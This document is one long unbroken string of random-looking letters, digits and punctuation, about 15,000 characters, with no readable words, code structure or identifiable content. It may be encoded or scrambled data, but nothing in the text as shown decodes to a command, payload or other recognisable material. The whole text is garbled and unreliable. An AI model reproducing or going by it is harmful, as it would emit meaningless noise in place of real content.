-zi(h96y|h_w{7+BhwRk%%;uz){@+6I2u++uh%uk51qXwDu{&)k]w;|op+_&fnnT6A2S%r4)OVYJIkz~(xuS+uEiE9Xr]4]+E~I:rOXxEr:hYu:X(u/T6pr}KVrYuBu]0V&1IswX@9Y/UixuCqxi_CUJdD&D+@U{Ys&Ty]er;@y1iwE%|TtSNpfi-TE+Dpu5{i9]1&-yx0-wz9Nf2CE-tpY(w0V(uRhE-Bu2psU2^xr5CpwB_p)X]&hdI@NR@rxXzx+SQhItxwIeWrx@tOItkquVtSuJwi9%Vqpx:D--_6r:(2p&tW(R6I+DYIpA@6pIYpWNRE&K|Ex)Tp)-2}-oCRz^LApTKOpL&sBii]79DhuE_wk)DudxIudxp~dtQBu5Ru)0;IduX4uT)prWTB~iihiQCT)X%Dw@y@kw@rWr@i)J|~9]-o60eDr|r@uWf&xVzT(Izp]e/K~4h6:u;uxxOnWWw1FrhuE6I4n0pDfox(DTynNo7i6rEoOx(xo9o/pkO)@W(VWSeon&{CKwJy}D2OFqktY9&%0CLT%9(}6uq(D4Kf0uqYhW~zdri6q~utfIEtpr}u+In9DT0Nnqz)oi@qfr{QBW]|YEdu~oLy:iK]SWXJRr|do~0nrrRBir%BN}}TW65]6kX-ABqiDDE~EAIV0-T~JxpfWW0::&y-WrEpykJo^Wsw+VOzoqopN@dq+WW9hx]{]D5^VrCOR2F_uCy{-iX+f0}Yf-NS0W;)n~S%xxNw~&5QVrh}R-QJo9s/JON}~swBQuq&Srd|piX_yu&_+I2(x9C/wU^Vn4+C(L;tXL6]hwye)tW^L(;~ztf]EErxB5yQCOW~k;Eu]%ru:4Viezrxzs^-d1E+00rEkKpp~ir_Y~~5]sA7Wn(TSd]^)0z;yOkx;JE(oJWr14r9:h6e-UfUVJi+ysYw~9xe:Tq4xk]OO0uNrS]Nz4B@RO-J5hrr])p2S&xVY{6;dh^(q@xt2suo:+U;9du;rFrw;1yf(eSBeNEtu;ur9^SIxYBrB5;r}Lx&ETdiAIxu:zfLu7rx6E^92uu1SQ+DzoIJIuNwoBpYQo+z1KqweKqzKWp|i7rWdBrrriuEy{YB&4(L0qfB:USk(qE+y2YeOpV){XUd~4BdACr@/s0rky5Ix+NqSnFEurF+uy(J2un:x&9CxV+iA:}xp1S2Czr6zC}Dqn62uT9rr7F@kD}prXL^94;9r|4sr6{pw|fDrrN|2C:sO0drpBVpe}@^u+o0U5nIUONWxTyOYAVux/AU]dzrUTqo2nLpUJtDut;DNw6pexXqx)/~~B6Tz@y4(DCh|E+ptNYs^p0OEQeB-r]uEWLDx%IDxoeRdB_DO~/dJKIrNKEp+L_nyQ@h)pd0EQznOFAnE5ThE)fRkT-rr:x4uh5rrD@IOR6I9xopri1DO0wz)upI:S~rJu4Kr0Yd2_q@~2}ukkz}f;EOJANd]BeUU5IKq;7W^|p~B)7B|/%^xzw|Q@Y)L+~Od6+JiCskph]FVp|YrpQ+o0&ryCi{yB-%-4TF%wYuFIq{K:7dVh}Y(q&OUr~R}]V7n+DAn-Bp6un6:x{L6^FS-]7f;V9(L@{(BIeCkdI9LrW5rrWXiUK7_h)yF:eNyrIR:-0IFnnI(dpqU4CYizAXE:_1nDqV:O6D;rQ+IWxI%+{wi^^%xC}7(z-ST-qtED7z;pIWL)kkSWi7{I/KWr~Jr+Ooouze0r1zO91)V5e4rz6p(rW)+DBQox1r-k-oSdt:_:6yzpfwSOD(r+hQ;&yxSr2S%IWxprtK::{UL95C:dy/Bw{KzO7{_hUx^5Bw;ny|KofzKpt/n0OoBe::B6OzFf:@F::x_E:R%dS4B(W{A^xTV0^^hCri}CzAY2uOenr~sCViI6rCV+idQU6w&R(@DLkT6JWrR2-5Bs]D|(V;SOxN2TrV^~x|NpF/QEf;Q2(B+(+N4}S+U%L+O:z6K%:~yBBx7%rIeNz&S6Iu;srxkUxJB1LrWtrxQ~k:O-:uefJq/N:}:XY0dRkD^9rELAYDQAAr+~(A{nSttdN~L0:Bnsdqzu6sQ]xy]sro~5iL{d6s/0r0I%xR69WE)~6oWL_dTn:R0J;swBpIFXB4tqE@qwL+~Br_@d:-OArr2VL/RySq)TNCsQO/IO]CNOd~K9]r:S_09JSr/KQ)uTJpw~EhiieSrC%C_1Str^i0U-y6r)D)Lz62O}}5Xye1F~CW_BUdxBqzwX09FWtWUCYBCJUr:K^ixo}I;su17e|r-OnprnD]ro()xOw^fi%TuVeC|W1wJF72~]J|_]NnLJ/I5;i9p%A1EwJIiLOrtJ@TV%_sN6/DX}]A]e~&RJYp9729Cf0u6z7txd^55^&ODWoSNfIwk%&)rx1pY:K9yt^5_R:L5R+p]^E{TxiyFAL1Xy4^FA/)+(;}^r%9X0NrLK%rzQ/WxAxdI+)+wL]|-t|iT|hLU%p-qE(DV+iDJ7KTN+|A7wxDNz^-ED9uLJro|wWs|k0O(0VpJXtpk/%U;xDhDuFDJIe}zD|R0DIIh1^AE(U65w-uerIwCWX&B(wFWS7+]Iu;D|QTfEf9px/6-rnx6DQR1yxI@D(B)t~5A|d)Vh(WS{1:5tLiywrr%1XrYofV{pyod5D/BypKz:OTVdi^%J_)IzkeVu2ii{y2:E;fXWW{FE:6CwUO;-;X6re&}W5K(rUByt1CzKUqxqNICuwwR]~wDWu_@OQBLkxf(wKOi)ziN9y@px(&N|Jypz9tL)/+/z9Neu|fdpqO|ys&WIr|xU@&(zKo+1|K-2B;C+YooiCs]6r/0rw^/W|5/NiX+@O%@:e|Orr_Orx0:Du^D~B/ON&}o1_%VDIUKyC//p4+CT^U27WW)iRnkKW|2W4IVuftx%0yI1u6SIr+Bdu5_1zB]K0|6IwtNV&tNqBEWTq4neTd7f0)r~(Qw~6hN4Ci]nT|V7Tzi&5&y1@FTKRk4;D@0eDw(i~9f)IfkVOEJ&F~q-RFWJ6K;^ufs0T0^|(}(^r~sny2{te9IX7BI_fK2+JqxJr(uowAELxJDf@JuDrxwirux:wAA90EJ+:9Ny^2+N;Y20uTOTuiu4}pY&)fOdxYpzEwi4NYXn+JqEpeLCBE7TF4p^FXQnd%+EFQt/B+_Q+]_oToANwt^I(/t;siznI@qsXUy}s|ItE+IF]R]USE@~E||e5|qOu1:A_h/T+V}W+Bput(r2eIr2^iR&^LRR:;yzKsr5Jfr{9FoiLIsx6I51i)9xwLrIsIre6zsy2Qo:-:Lz&d4D1fAxs(R2|U}J_+siXWD}7KonKpW9QsrqKkr{TJk(z~E_:|@zNp0pIRu%CF0YON6Ir}@z4JXp1^WOtVhyyR9NV9J^iSLtkrO7nfn2y0]zUI0nAD9&BE9nwD5dBFEDs;20(xo-Rzi-]r;~wpr;pres^i@R@;4_^LoAN)KtLtrhtIFwYDr6:%oOo%oJx;sN2-+(Jun]1Ts+;IU~]ixfWFd%FrsYtIUC4_)&yFt2_dOifrz]NDd)Nqu&]dkiyhiAW^L5qxuu_~}eQ2UQni7r2%Ew)~(0iJY~xNFr]%(UwkB0)nzR;(d%ULf9C4UR@(7(U+pir)}T1FpSfFsrSp@;w+~~u@7OTBFwkQ&r9OSy&A:;]KCNF{);6]CpW%_p;;X_zNX5Xo;_WzrEoQxLtKih6&7:~/~44hLkY5zuptQ;^0(ySo{AE{tO;X@xwoIrV_t2}y2L_KRt+I75]]Iu_5fV/Y~I(}fYVpyW{huS4Y~Dp9yBt_^UN^eI%)xn9y9qBsO|{w9kyt|_@]%5e0E_Y7L;@6{pFSVk27)S}/Ik|_pu%w(JrdCXi@2(1Ls_oQdFT;1pkN4_W_7Osu^{(N0rW-LIE1LyzTN1U+KpX/2iotnp9:JzwIxo%7/^W%s(WS@;t:|oS|4n5E_|nyNWW}p40Sp:@s;~pQLJ2-YIY++1WDp)CJOYrq9BO/V7XTtRd6]^fAY)Cp1(uR4o442@I^o2r:p]N-^wWwz%O}f_KrD0E(C-9h52YIiF{N_Ns0%sowthw}wiw}C)oxAs@N}KprzRw19_x&tYriKW^VUNXDDSD-p{EhU&/D{TSe;44&2Tr+]@rSi4I]wp6%XOksO}u@uqOEfp{SeWtsw|5R~)wqo6fNr49QR9OI_h2wD:%uqJwoCEQotX{qV(V7:Jx(2h@~WL(+r/rsurrErQ@eOxyIh{)7{E(SE9x4&:+U)7zD/}SFNh]KUuyQ(B/20:9I:yAK5Vd/I7]s|VwdNerYXIY/VL&QAhO{VpJ)Auu~w2n_)JO;]pA;7p~%U6:)f:Td(]R(NSk)Y2nkI0}eBIN%A]Y)V]]h7TUq^0n@rhoYEp+Tr5TOEh+p75up-xu6S@k~fBS@IKOoNC^SzT::O9{0N:^B^nx5YyuhRz@-:&z)9^RTB9ii(9r0N4]Nk1sR{/&s%7XQ/0}Uxk6rp(u|9IIIxwupROI79V-{)wzhOUVk]IqIJyCDTUyYrsOIExtE6UEh~nRr6BWpkKpFtReyL+9qDUpYz+dpKekkU0%YdxipyW924OBQ7u:rTze9Exz26x1Bd//SKyY6iI+@}eLRCnyt9t]kqYO2A6T/9w/;hJ:}dV0|z|UxL;_AW+@_9{6KBuS@w;rJ(wQW+NC@WQ_}+FW(/;wppWy}zQrk;/XRo]LOXq)WW~e9O{:oX4%x|)d16OT;B7k@B:OTK(I6Ys}hRn-Q^4-:p4{z)C+pp-kuVwyk:+5roWfwuLIUw9r-iX^rUryK/OwYJrp|Kp~^~NqhWQ|tq4-^uypxDi-U]ThTtrpI-E]K24/~2t{4]yQiJeB+ki:SIC%6kJX_pYiE:0whTOJesF2E_5to-frLVE1ITO:@75xu9~XOpOxT9oKuWrE)Y5xuypppz;(T@:6Iw+)]:k2xLi5/ANrkyk7O_:FEq4-J{(I(h/Sthp(0%xVEtptOoiF;BhNrz0hy((@7EV:tBLOJr7JrON_LLWrppSrhCOp(kktr_;V:(W1y6BDUDrw27xF|_OhWLSzqYzzIK)NDXyXxhpnT0xWrrL-O-K(r|xr0ruuTrzkNNu6ADue}KOF0C/5OTK%//In~ri(5:z5:pr]~^YfW9rCD+uIRrEtAI&siK6Yh9R4DWhfCiE|kuhRK{ztV-4hL-Lf%/F:DkTLd;D4V-}F{E~LUA~T~^EsW:-zX(6OwJA-ifY9;I@fLzNzy9%tUpIoqd|2]SB11kdErzzqL}Q}s%Vq4E%wrer1Nx-U)(oW}/4fR1h~%6};4_xJD6e;K(k_----ritR5S4TRTzkw^7|yDi-&f_5]whr;UB;N^%+wD~;hkCwuCSp9IB:IewCI4%BzwSEus&LY%f|+BrDEqohIh5uJtWud/dYi-;T:fU0(ep2N^x2sY^DDAz~u}LAqA-xkRLqKs-Y4z4t4]~D:Xrxy6pLLep;](+XrhyWJxow&1)fC%{xzEITpkn)YXzRx+N4E/yErr/-FwXr:9u+-s2K)r]pKKITOo-p22rx&4SLE^rzU;o2RwOdyz;d6TEweB;AIEQuifrkf0XxShhJ(otCSu_KIqr{IrL2wnB;d0Xi9wz:p_V-xI/2exqze~E2uzXQKNS0UA-9%+KLfK;5^p)hoxIwwuodU]I+dyf7KVi_KY7:9x:W^]59ER2Qk~Lxd:t]1z1d@f5Nd9VK-LXLJO{zuLOYI+%sAsLB__r@IptE~ot%WyoEu^WSopkX|rKVCI92nxRizL{thWJzf2VB6xhyIprKkQw1X+Wr6x~Cet^4TwX~D|uV+{h6C&ex{uVRpze~u^~odLrW+1]rI|9EU7/d4phFSp9fNxNrC+;kNoh&D&UpIDxL%qryJVpQ1_fpI&1Ush)1DKCzid-qhTq(%Ux25u}V5pCNWOz+Dfz-TNo+7F&6SCpIEnpkuWBT~7Xr+5RhO)A+:kRyukBh-@y0)wA|/W+F{(Td/L(_xL|h(^Ir@9-+]IIr4TyOythx-170:(}2WrIyWIroLezr&;|xNY&iTxSiUwp0syB{NVF;KupirBC7SpDWBDtO/J;R@|I9u1pwSxEpWiwAVEN(Rxf-E|TiWN:F6]i6xqpTLnrO-sN]uwOdBXKRFdwd(%~]O@FYEqhhtyA]CCk+(U+pIAx}k|1_dDK1D^7^UpRpq%LRqDkE&TFuWt^Vt-fO:0(7d9]xIuI0SI7NRiwBQEhQ/AE)pswWwq;Rr9J(BIrYOzIR;f2+4EQNx|fU4TCz(JD^W%pEd^_x;y_urrr7-DIt6rrz|XBn@wAwrr~|prpSOR-fN0B{w/oU-RNn~Ri5/0o:oB5;+Bq29Oz-oi4~eBI{uoyux9Nu]ruRr]}sO~A:0K~o+RhSN(:zX2]BDCw65]J2@)YhQ;_zye)YV~(X-tRhd~((kJzhi/@qxEJVoVAyukQ6%}W07xF4&ss1pps(}h4:(@yEqzr(~&@xOY}CD]duy;uoT]ES2W40eOnw9huCdOq]RyW]i)W6B^0:puCXqUi{t0-u]Ewk-|WO]~&eVVz-dNkheC(BLz:k+9|pr~rkOd/KyDBV9RB{@&4y]%~xCkrf(ort9;h-U4-pNUo4^y2ENu4CYnn7FfI]5/wRfE2dIs5~]izxRz-res6F-%)OtO7q-Wkth+7{Di0Drx5C]TpD;OzI;L;IxW&|+}^xrOBKzWDrtd{fNs^EkfohyUz)Txh@I6hyzOou@(UwBx2wd@J&}F+YTsU}Ih%:JBE6Ou52NO/9^z0VO^L+r;%hu-^dI}f](52KVq(}qh:BN{~95yNA]9@;:(I}OU+fUok~5eBehR2DrY-KKTEB&4;-;Q|nV)7e}{JYJRxKKyU~zT:]WD:5D@rxsFryf{EB;5X(DT}:n7i&6IIprfUU~YNd4T}DxwXn|p0KW|rY;{OihfT6u9:nrrIt-OA+Yx}Le;r2]~q~RV1+64u%0V9hze-AJfJ_ykYYCA|t;u}U@OWe}rrOd@tXxin:16Is/w|qQ0KCxuUu(5uY]-+}^CrTN2+Bn4]|55AukRV7_NRSdh-x4oN+z&@ku+|ue^Q5+Bz4)Wz:(6k4qEq2RWx~_Lwu^4DA%OR|~q&Nrr6KEh~|WVKU&KEi2Q9n6xB]RrYL{(YQkx%rkxXrrORBQ-SF+Y^0s(E@2e^V]iJxtp/{R0+]rS-IEh7OB4_T9CE(Nx0s0-w0Q;rLV:-iyJO94dV]FI^+dnrxAiTN:}CryS{{W)9h%p12pzrf4CD}Y5]}U:{RYDE2Q~oS_AnXO~dY@^6UIro7DfI(|6NrD;RupA-(STkr-Eqp4BLQ}]ykA2Y04XeYWq7N-%NxL-K0r)L:1Jxhr/Q9@k7CFezxA(D^|:r^XpJWVXpqN;uR(&L2C{Uzrw4@sk@6^Cp&wF@tCd1z6~qS1Rfto(df_wyLD}0unEKJ5Uk;}d9R25fOK4K6;(5;R~QQq-TTI5AADd^yQ+0sXeypqOiUW@%6}F1@17yyX7]06iYDfnpk^E_oET9;B&)xuwF5Lr9]{drq2ixSdrJ/9LWL5s/^Ve:+f(]NWnNx}i@2u@}0@KIDySiOk5D5x)&FsOUQxEKph]7zd/DKz2@O@ky{o+&zVKiVB0qfDuyAk{i]%h69W5yru56ky]O;LRx:f9OyD}pf{U^o4LzUwD6]dqk]1{:Sz1pYL@y;BVpDA:Wty)XQXuEqIN66WW5)xW75:Q{wFu6Rru%KE+Fpuu45rr^Kp|s6ruuTrwEOu%L:pxVuzBi:z%:5XEQupuB19B~ONEprue/-rFp:hUATrF:)6Ei4NBQOx1}Ry00-]RJ5r%7|uoSCN{zW:4Y-h}Uh29unXdsr;r9yE]tC+5NW2_q|_VuWwT~dD}Li+}odL{YtJ5Uz5AL|unXtu7JOpyWWu59:hu@WWQSru&BODE6B~W9+X-t-FO]:zu-9Xu2urrR:^y4pCr9|pO6Tp]9frs&UhxAWzU]w2u%TrBywqQYth0NIpw2npuAuph4nhEUIx0O16%{ueesu6/zU6EYd_xOh+oViXIrC/RpVy~%t^)RNz-7r_w6sIppRR+S^yKITxJ^F;r(9K10)({r0e{~|Edue_Sy6^nC9dd~Xixw|Ld;)OT7~DuuUz1{:Bw|uxrzQEh6L6h]y^yir]L5xI|_SKt~y}0YrxprIYDkCprpWxorIdO~~t{I-_pEI@ox_kp]9i-uBzR~-u5~NW::~6xpirOp)@)VAih6qW5+fShh6u)sYy0I:iB7@TrXk-BV(6wp4RpiDYhrT7uT_E{2/04pAzKIzDRosx:soDSrYBTR~EChL((us4p~5WK:DW-n}xIre(x|wO)e|x{&_%dR4N-&_dDiKK-9/;~56rJT:dWk{ky61q{OtBRET@/@0VNu9(hSF&eyIkxyru9Sr9ztWBy{rxy:rkk+Ww~S)w__12;Wdkw_VS(W+C&5kk-6O&9iVq2+rI;tNqQyy4-{Xi7y(zS7]|zrI25Yrwe}uT|xB2^ESU:9E71y%s0SdQCy2]d^rW7Onw(O99sO((OOVnsuw2DO2V5xLVKXr:}B^(hEDwsCEDA;~;D__F:yB){p^NrxNWYx9LSSp6;^r|RkD_R&yi^%;~+6EXhDS9NLr|90r]/_i+irr9xJ;WnFyk]orEVOrR;&WNz+NCiJWTN@rww;B;t2;9VS_2NqyeI]yRVLr4:dE]UWFswyo~y_rrz:}^1rKpdk4|SWO|iW&YAe{OwN2Nkn1zF@C4EJ{9]OnSrTh5A5pW(TDDz6_I;esXCx6XyEKh_FwRy]D;z0]XyE+ry_WI22h_A2WS5^C0@whSC^6EuwiprhtCs6:J;RquNDhJet90QpW9(wuh;V4^Qo5R]CIri9Jpu@1r4|Cr|rX|y;Y4IC^kW0{zUku:r@|zeDX]wpIB|}LhJqUrJsI~u~t0%KtDyD_uExW0%znDNw0qIQ7XQih:01dx1440VQRuIdzRx7~ywEQhNL_D^w)hi91_r:hpS}TF~X_X2_W95:+yrnyuzsQprs1pr^rAA:Yuk5rT~2pF5BWe]-De7BzCrqQNt+yuVQrhE|Ap70R+9:C/Qw_5OkoWz0_hF~/%hOtYJ6nQ-%]LUqkw4KA{pf^r4DU1-reBqw1U}wrerr(oE:A;iCs:qEoth--ENErwr]oeu~uDO5&d4_0{OkVSOB]/Dur{(DyLfEzu5@xe(~NLKR{QNfxdD;Eo|&+z~~ANoAzFI];FOEiF{7n;O~NkO|@^B:1Lx7zk|I}Q+Bqe--Ky{DuXC)JY]7yzL9R_QBf/wIz/-~sI~{qkQAfWRy(_(]_B)-nLDr|dofnSo|T/{D)pBpiCfVqCIBs::}sWJuoV-U6x4%rE-rEo-rEEpx+Xoz&oC|1uqO6KfqeIor0o1xyehBo9NErwQ]AJqB/XNAQ&EhhU/%n7I)NuX@Qp1%EYzq~xIVk-xkIUy@]D_dW|eO}6yAACI(9CyC)C(w;q|^OYe/]Uzux7CEsz~F-Bn_6nN^EwfNIze5Y(V_oUFeWuo7r_9OuL^Or1]E;5kF+k;L|;|w-BFkqkNyrkVSSYF_@X^tUs%BEn2hAYO2UpJJ-0FRBQ%y0k&frVtw~LD&ULNdD2Iyufs&AY@~UYUnA0|pF_fBOqC0WeCyAq;Wr4zo]p4I%-55r0di9@uw(|)uN(Oku6XdEL|w~C0-+%5~E7u:}2}_uhXz-(F^YYOqWxK{fB|VE)|EKKsw-BVuUV:zER5L]ARoYfqODe4KphEoxL}O;oxWNOneQ:y66IUnV0k&hFCXURB4zFX&RshU_V|YxkWy1Srzt;tdF01p1psO+e)uXuY(]Vr9IzJ(DVJCKTy_7}]Ye}YqVu|oy6zu+BI7EV-rL})o}O6k)iky%]+OF:/I~s1QK&NYA&{u6s72}5~;QsweWu+}5qT|hC7Lih_1|OQeDxd{W+;~Y-pA%@VeII]VWEz4ko]4dh:6TS~Ftuf&f@fXLeu_pxk^DpykTpe~)pr}_CrTx~hiSU]71krzoN&C5F7@1^oWzXNddxeO;zh{A@19wx+/R|IkB:IW0-|QS@6i{4]Q9r]/fp7NkJu7o}e}6T9L)exXDVEJSE_wTAR5:-;CDuR6)/w2E+|o:_LU^qx9QtIIR9uBk:o;f{I|yDqD@hhY)(VE;VUSh]5D]Fw~-d@W9~:7y(D%&TV9skqwr@R~ATpEB5UuA:+95E+SyDN{O0uw~_q4ro{r(VDrV^N;5pLJWN%hiYFC-d:|C-CW-U-~;ty-f+@&S]I+-u%6YEY9|^fdeqQ&JU_I^@qsd;S+)sr+}-tOJsY~NKkiw/NSeR15d@tU^pOwV/Bk+hI(%YzO4Xf/xxR^Ykn}e/1qLk~~AL|_i0Y&zN)-@WA-K5-9NuI&T;CzRxFDOiI07eKURuo~DqYxLJ-Df)h~BoYuV_+{6(STK;DUu1hALdDRS_o;7%:|B;;:n~/{khsyBh9O2h2yiz:sd9+QJn{TpOJeYBoDrTLfYCSA6ArAJSqhp]AOdKdFSw4qqIp)EIqhE^7}qQ}TtXISVoI_E5W5d^t&dUisi0tiU/:{x2BRy}SO2Y7^ou~zIYs}pro(YYL^Ayh|~]Ikkewoe4^^rw9WuViIf0In(RC_4ST6Oe:&+yWYwo2_OA:Su05z-zFOE5kAW4O]Wwr{yD_tzF|K:i+Ez_DU_+qu-U~&;X~RqL|oT9z/J0syuL&BrQ0eUf&f^DF4(+u~57V:FiCrzTW7_Vw(k+F1x&5R6t}}7QI6BVX_tQuW{B(55u|ALd4&p|Kk0|(yWKN:rq)6K744:t/X%x~uunsy:K9Nf2TdCdyuiD)dLrR7]u{oT)n|heTf5UrUi2^A@hh&JrAtyhi+5r9~FTf5N9yEK_rOK}BuUpx{e1TrYO|UR_6Of:50SU^+4sru61X&26uT~redC&L]/nWRA]&d_ewqRr+-@6xir1dOx~yDqhDJ_p6WpO+OEn64@}7A;wO5iCL1sIx_UXk:%~Fw]A]y:Ct]C22B9hqrNrAz}1f2Y@DsS4]&NrAy;JkKuup5kKUY_-0^{N]A|(]9xF~dzk:@9]zE@NNL{x+1-ikshN~O-e0fL2uzr0yVK&Te/COJu{}pfWSVi-U6rdBf;)f%64xJnsus):fN)}w|ohwF)/FOC4q]wOArnIxp}dx1Q5r]x&opfz_L4/V}r/pi:O(ysf9WLw1xOTV{1|4yK/OCVA_)i7^|-7e+JQVFuDIO{6A{0uYhAxIwO74RR%+upL+r(WOrz(fy(fSWRoYRykNtp5eA-/q}U1kQN5]()9upR9))N;/A6pW~_L_nN;5onxI;ABCF&&O{C~hNU]2S5dJk/L|JzXYz{Uo)DJAzCrALJNnKWXYCYXs95UFJAtL2%uopTz(9&T6zY%Q/_6Uq{2_DA(O;BXVQ7AQs%T0WqD(hoLxdCh}Rq1{hOQCJSRwqewoL%5rx(-E&Wh]@yr^hVWy022+QQ5~xnDD;IL)17t~%kF/DrTe&WAo91ho4nV&|-B]en^9frUUNR62|]V}hEdpOEISnJ&Qw9W2QIdhV(~R2XSW)%D(ryUVKy]T0/qCn9NA7OkzFOS]{ALp&xAo1AY-{JC+zwIO;%SXh4y:ox/:)}q/J&dp/1OYKfpr)Ye&W;QzEkpYWQD;fLBAe_tzQ):9|R|idE{zwTq7FrzNzTS+OyK{RqdNS;7oOWKB;rnp0|i1}nYsnBAdrh0]~1]IsfV171_N%EdAyrnJ@7kX/xBTru+LW:LWz;K_Ke-4W:K7eF-JTLrAhyW7LWhLVp{WJez+)eJ7EzC06^}kCAywx7uo7I1sr16@%Q^eheN|+(Eh]OWo7{t%r/}V@D@r~yWNe/eOduWKr4:ir6Kzt5{};4B}zDIY&pWF&u(Bqz@YtioUWpf7r^I/_T-xp6~7-2QYrqokI2LqyoI2Uo;o74LK65Jz;BW/DpeQ%|0+xL)tfC}xNSu/4wktARr/ew{Ieup-TNuDe4reWIS@uw4uJuOFW(y((I1/yDt)74(/nCS^npEx;s~-{/Wes4%Qr&WFo~wh~{hNWIpyY@9w^rQpES5OLyuIsIeii~oL;sWFs9qzqRDLykuh2S)]56O{i;AqUO@)%ty:~;2pIE1JsIIJVOWkC~~)5pI+k6]9|5Ih;Dw(dfU04:xx6qi;pC]WS649X}O0;x9JSs/UyF@{6xrCup]eR|L@zkpuqRd~y~o6iAtizJdF%t:D6k-p+uYiwWiY7)C@)]CK~-5i0dEKAyh6J{T&JxCsSp-s+zEk0SSDyBdKQ1Q:ywhR@Oh]ToBB)ChWNiuY@Oe2esXowK]%ntEEKtu~Or9;IR|9yz-ARD)wEN{|erCIBS6@O-{k+oTDkO9wX1U6|qSDWi7nL%C|Q%SpE@71NB)^(xp7+]I~y_L;qJC:dr7EOpEWSEpVpqxqixWzEBW~-XE]+(rNIppAp;dSyBd+@qFOF-ek7r}h9}9o;&zE|IN0U(~pN^T6@uwB9e-EU(+SIyRD0rVV~ki;]&9yTsdIIDz2E9p/{0@}~]~&ICOuzrwwCX-Sru:2rSun~un99])I7hy_(QF_6]0BE]Ks+e9e~7(D}]wkqirpJyoWz--yr~W({O{]|DSs~w-6z|E;D9rQhuL+CiCrwB}Urk7O-(6^^pie6SKhr]wfzrzk72h~{BN;1hROurWu5WpA}O]0OypOp+x]it/zB+zwIfpzJ-Iq+wAp6AqF|rVhRDzrB-Uq~Ohq]ofn2ttwz&{nIL;hw]~EVztV)--yCtzV;yTIour^Dq}D;]yCKtzVy]}yWCC||fW6k;ESpK]0uuze1T^u+AE&9XF)pAf%o;A%QwknV4s0w-IqFKfV-EtwC4Irst+BBir-|;p-e%wxhV0{DNW|JRw4s(ID)dJOEW-0N;CC-W(LLp}yf5O7rDW+V2z_}URID}_OrJNp-NSJfIx776~TuLsxQ999K+TA-yEwD:prrpiO6B5d1I@I;zkqx-~o:{qfO6EtBtpBhpXRRKLBBA]t+f;yf]k+h^{I%~ruK^&Q)(rd26xzoiI(OL^h+0&QEwrww:p@Ur~%(p@+|//sw-q)q(;-iVA&NU5YtL;Nuixr{x(D%-I;Lunt;Ux;+ztsQtqzBin~1I0hreJr5iJx@KA~Q/W5{yYYR]-qu41JkYEO(-iBzX6ph_9%9(WxSD]XA%u77hCouLuAz_)4}~}A~(zEL+V67VfF9w/-d}wotOhT0C-QTFNfh]5iFAEtW^ExDIpK/&&TC955kNSq0@EAeox6;0fhkFrQD{6qiFW~BOx%s)Ipn)rJ6E;pW}x6Er^yX0F&X^-]ndzBzQnNIopLnqiR_huJDLDWpr+;Wo;:rk24x@y+:CnssI^NC(6qWNf1tWuiXIDh/{Wp|oQ%(EWU;7w9otyrw0BVdizDwL^KyoWt0yEt1diOuOLT&ps%07;fFd{eiiS9{{1SxWp+r]&OYAA^(xYANR6R57yuEinEL&z2CxL91TRVt:r0%)(Q4n^iIUd0t+y/d:BRID;WBf]Yprh90r;/RAhfw2ID)uTSWrr&kqy:dFpu/%R/T/E1--eFf2iE~h25D2dxT]BpFDf&zxSf%T6Cpq|@urr{oe%i-IW06EiE~5itFBBwpo)%o99ep)E&0nh6yr(nS/y0w06xErIp2Wuwqrpe]yTE~t9:%W(rrzxhrISrw7)UCyS0EBB)zru9&4AV|wBrhwy~I9:hWLx+wx0&2}u~]trhAQdd-JpQBzAq}NV~^4E~4KV4B}wd]Y&:t6rz@q|hEBIiB6SoRS6RE0S0e^9spIIpuwLO&%~R]/6k+pKp(|tpXwK0hw{rddEhwWs%xp|uR4r|x&}o+kVoD&1C:B}WfCxr)9L&RNWru_xU:DpEhwBpsnrpR{yI+CE&;ODEDxrxe/{ozqe^Wre(Cpfr+Irrw{OrI;B;piFepErAA}xkQVr;4N-or-VixF)}Y:QV/srrhSor(0-JWri+LVU]+9^pEhqts4FD~{u_Y-V_(Wkeq}ptN-C+}OdoEns0SAODne+5S+Rp]iDEIO^OJOQO&pE;+qtV(OR^RE-ERq%9_ExQ|5OI7B~T2O]6d9|SBoxICziILOV9Id)rUy:0r/(kk~tVtTS9Xr}^JiV]+x_n(}R1U]NyySDr]uSuro(k-xQE--Du0X]z&rryY]W+E%0|r0Q;:2N/0CpLSRf5s^D6qVOq_r9Bx&xx;+5&K^%fKFe}VOzoqL]/@U}x;4+zq|fVoWWkNC/XIp;yu;xDCt(J&A&]_r-tTXyyIL--yWVDyxk}{O:iNx]I-OI9hf5}5U:&Aysq/~9{_nDWE9LpKx|;y_]ItrxwKRpu-%AIWn&ot~IQzVN|1rt9;sUued}CT+s5uETEqy/76n5O]6yE)0BzSx+Sir6xIu+)A{OhxeQIkk4LWEw%qkewY:Cp-x}u@0Oiz}IipAR5C0_e/uR54xRTDEtEWupX2U~pQB0TddokhfTLEz1W&WWe9VNXTTnrk/kUrrY-T%qh%xKLeJsXXzN:hkpK_^OW265z&wXAO&p&K4@]KR+BeBI/xLEr%FsDBiWDzpu5W|nhx]idJCD1xC(d}/iQ}Es/RwruuouohODTr1z~pE;dC-9D^W~Lx-N6uDxS~II)xxR6K}E;|B~E01O@+0QuSkteJ|Uz+w6]Eo4{hW:S_IqSRdpUByFy;:~SJ/TziwyXf-wWexr@5)w9YDWpreLhWsdOS}+;{xuwA~15&OEAJLW0iuTi452W}T5pBIOtS9Kp(s~Xr-]xR7yt^-IruLOx&;ki~{Fd9zxryxih&YKS0|^B-Qn&xrpfQxJuhWD2EOw2ICRRiO|Yp6r]9wK}BpFrq6e1_OiCw5:Bw%K0}yrsR/0qD6L2SwBF(5::9UQ}]{f_QYR5FAt]oEuN}r1rs1IfpLe-I~xeEWenYnAW7~Dr2:7De{LC5@WFh^Vk2/rAskRxBqL^CI9Sz|z0)+FurRJ-p(9KWi;F1zxO/@2x/]yo1:h09Wu&y}{qEAxt01OF(iBN:u7DRDDz_xfRrs;S6dQIEpYIr+@Ix7sxfCry&~di9k(-n]t;Sre)wx)Y^ALFfYLW]i0Q+LsN%n%6(_pX9ow0LrxNoX7pfxzD5TtSTXyyy]T+&(qh_AE~%2}N4/_r2iKIp7WW;CTfQ~;s^1AF57;1A-FwDeKeD|{/0unrNL~}Eork6wdW-9Qsf5/0A7(7(DrAJpI4A0~n]s9K+0uEW:RW~LC/r(BWULEeyNu]U149A1;Ef4h9(~t-]LoU(4}OWB9zyw/wBprCp0xWqRYrQDe]0DN_L@E_LA~EduW]ywW6{D)q9}NI1ikww^&)p|EuXI(1qAr]Nt+wQhr9FqrS4h+rL4w(7wVwdrr~LBt6QBk9/~u4T47)%2wuV@|uV0BiC27(5qVI|ue^/}ww_uxt5req)Eit{i]|exV_:s]rFrVi|6+KdIE{1^VNITBwfurrfWfrLn7TNRf+y-;uuzuuN-fs]]puetiu